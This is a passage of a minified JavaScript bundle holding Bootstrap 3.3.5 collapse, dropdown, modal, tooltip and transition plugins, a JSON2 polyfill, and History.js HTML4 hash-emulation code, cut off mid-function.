c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),
a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(a){return 10>a?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(a,b){var c,d,e,f,g,h=gap,i=b[a];switch(i&&"object"==typeof i&&"function"==typeof i.toJSON&&(i=i.toJSON(a)),"function"==typeof rep&&(i=rep.call(b,a,i)),typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";if(gap+=indent,g=[],"[object Array]"===Object.prototype.toString.apply(i)){for(f=i.length,c=0;f>c;c+=1)g[c]=str(c,i)||"null";return e=0===g.length?"[]":gap?"[\n"+gap+g.join(",\n"+gap)+"\n"+h+"]":"["+g.join(",")+"]",gap=h,e}if(rep&&"object"==typeof rep)for(f=rep.length,c=0;f>c;c+=1)"string"==typeof rep[c]&&(d=rep[c],e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));return e=0===g.length?"{}":gap?"{\n"+gap+g.join(",\n"+gap)+"\n"+h+"}":"{"+g.join(",")+"}",gap=h,e}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,c){var d;if(gap="",indent="","number"==typeof c)for(d=0;c>d;d+=1)indent+=" ";else"string"==typeof c&&(indent=c);if(rep=b,!b||"function"==typeof b||"object"==typeof b&&"number"==typeof b.length)return str("",{"":a});throw new Error("JSON.stringify")}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&"object"==typeof e)for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),void 0!==d?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})),/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),function(a,b){"use strict";var c=a.History=a.History||{};if("undefined"!=typeof c.Adapter)throw new Error("History.js Adapter has already been loaded...");c.Adapter={handlers:{},_uid:1,uid:function(a){return a._uid||(a._uid=c.Adapter._uid++)},bind:function(a,b,d){var e=c.Adapter.uid(a);c.Adapter.handlers[e]=c.Adapter.handlers[e]||{},c.Adapter.handlers[e][b]=c.Adapter.handlers[e][b]||[],c.Adapter.handlers[e][b].push(d),a["on"+b]=function(a,b){return function(d){c.Adapter.trigger(a,b,d)}}(a,b)},trigger:function(a,b,d){d=d||{};var e,f,g=c.Adapter.uid(a);for(c.Adapter.handlers[g]=c.Adapter.handlers[g]||{},c.Adapter.handlers[g][b]=c.Adapter.handlers[g][b]||[],e=0,f=c.Adapter.handlers[g][b].length;f>e;++e)c.Adapter.handlers[g][b][e].apply(this,[d])},extractEventData:function(a,c){var d=c&&c[a]||b;return d},onDomLoad:function(b){var c=a.setTimeout(function(){b()},2e3);a.onload=function(){clearTimeout(c),b()}}},"undefined"!=typeof c.init&&c.init()}(window),function(a,b){"use strict";var c=a.document,d=a.setTimeout||d,e=a.clearTimeout||e,f=a.setInterval||f,g=a.History=a.History||{};if("undefined"!=typeof g.initHtml4)throw new Error("History.js HTML4 Support has already been loaded...");g.initHtml4=function(){return"undefined"==typeof g.initHtml4.initialized&&(g.initHtml4.initialized=!0,g.enabled=!0,g.savedHashes=[],g.isLastHash=function(a){var b,c=g.getHashByIndex();return b=a===c},g.isHashEqual=function(a,b){return a=encodeURIComponent(a).replace(/%25/g,"%"),b=encodeURIComponent(b).replace(/%25/g,"%"),a===b},g.saveHash=function(a){return!g.isLastHash(a)&&(g.savedHashes.push(a),!0)},g.getHashByIndex=function(a){var b=null;return b="undefined"==typeof a?g.savedHashes[g.savedHashes.length-1]:0>a?g.savedHashes[g.savedHashes.length+a]:g.savedHashes[a]},g.discardedHashes={},g.discardedStates={},g.discardState=function(a,b,c){var d,e=g.getHashByState(a);return d={discardedState:a,backState:c,forwardState:b},g.discardedStates[e]=d,!0},g.discardHash=function(a,b,c){var d={discardedHash:a,backState:c,forwardState:b};return g.discardedHashes[a]=d,!0},g.discardedState=function(a){var b,c=g.getHashByState(a);return b=g.discardedStates[c]||!1},g.discardedHash=function(a){var b=g.discardedHashes[a]||!1;return b},g.recycleState=function(a){var b=g.getHashByState(a);return g.discardedState(a)&&delete g.discardedStates[b],!0},g.emulated.hashChange&&(g.hashChangeInit=function(){g.checkerFunction=null;var b,d,e,h,i="",j=Boolean(g.getHash());return g.isInternetExplorer()?(b="historyjs-iframe",d=c.createElement("iframe"),d.setAttribute("id",b),d.setAttribute("src","#"),d.style.display="none",c.body.appendChild(d),d.contentWindow.document.open(),d.contentWindow.document.close(),e="",h=!1,g.checkerFunction=function(){if(h)return!1;h=!0;var b=g.getHash(),c=g.getHash(d.contentWindow.document);return b!==i?(i=b,c!==b&&(e=c=b,d.contentWindow.document.open(),d.contentWindow.document.close(),d.contentWindow.document.location.hash=g.escapeHash(b)),g.Adapter.trigger(a,"hashchange")):c!==e&&(e=c,j&&""===c?g.back():g.setHash(c,!1)),h=!1,!0}):g.checkerFunction=function(){var b=g.getHash()||"";return b!==i&&(i=b,g.Adapter.trigger(a,"hashchange")),!0},g.intervalList.push(f(g.checkerFunction,g.options.hashChangeInterval)),!0},g.Adapter.onDomLoad(g.hashChangeInit)),g.emulated.pushState&&(g.onHashChange=function(b){var c,d=b&&b.newURL||g.getLocationHref(),e=g.getHashByUrl(d),f=null,h=null;return g.isLastHash(e)?(g.busy(!1),!1):(g.doubleCheckComplete(),g.saveHash(e),e&&g.isTraditionalAnchor(e)?(g.Adapter.trigger(a,"anchorchange"),g.busy(!1),!1):(f=g.extractState(g.getFullUrl(e||g.getLocationHref()),!0),g.isLastSavedState(f)?(g.busy(!1),!1):(h=g.getHashByState(f),c=g.discardedState(f),c?(g.getHashByIndex(-2)===g.getHashByState(c.forwardState)?g.back(!1):g.forward(!1),!1):(g.pushState(f.data,f.title,encodeURI(f.url),!1),!0))))},g.Adapter.bind(a,"hashchange",g.onHashChange),g.pushState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.pushState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getHash(),l=g.expectedStateId==f.id;return g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),h===j?(g.busy(!1),!1):(g.saveState(f),l||g.Adapter.trigger(a,"statechange"),!g.isHashEqual(h,k)&&!g.isHashEqual(h,g.getShortUrl(g.getLocationHref()))&&g.setHash(h,!1),g.busy(!1),!0)},g.replaceState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.replaceState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getStateByIndex(-2);return 